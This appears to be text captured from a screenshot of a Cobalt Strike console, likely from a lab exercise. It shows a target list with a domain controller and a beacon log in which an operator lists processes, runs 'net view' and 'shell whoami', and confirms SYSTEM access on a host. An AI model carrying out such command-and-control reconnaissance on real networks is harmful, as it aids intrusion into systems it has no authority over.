 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
address name 备注
以列表形式展示目标
169.254.129.186 PC1
192.168.52.30 PC1
192.168.93.30 DC
192.168.93.40 PC2
事件日志 X Web站点 X Web站点 X Beacon 169.254.129.186@1636 X Processes 169.254.129.186@1636 X
[12/11 21:16:02] beacon> sleep 0
[12/11 21:16:03] [*] Tasked beacon to become interactive
[12/11 21:16:16] beacon> sleep 1
[12/11 21:16:16] [*] Tasked beacon to sleep for 1s
[12/11 21:16:21] [+] host called home, sent: 84 bytes
[12/11 21:16:28] beacon> sleep 0
[12/11 21:16:28] [*] Tasked beacon to become interactive
[12/11 21:16:29] [+] host called home, sent: 16 bytes
[12/11 21:16:39] [*] Tasked beacon to list processes (from Process Browser)
[12/11 21:16:39] [+] host called home, sent: 12 bytes
[12/11 21:19:04] beacon> net view
[12/11 21:19:05] [*] Tasked beacon to run net view
[12/11 21:19:05] [+] host called home, sent: 105057 bytes
[12/11 21:19:07] [+] received output:
List of hosts:
[12/11 21:19:18] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
PC1 192.168.52.30 500 6.1
[12/11 21:20:09] beacon> whoami
[12/11 21:20:09] [-] Unknown command: whoami
[12/11 21:20:14] beacon> shell whoami
[12/11 21:20:14] [*] Tasked beacon to run: whoami
[12/11 21:20:14] [+] host called home, sent: 37 bytes
[12/11 21:20:14] [+] received output:
nt authority\system
[PC1] - x64 | SYSTEM * | 1636 - x64 last:141m
beacon>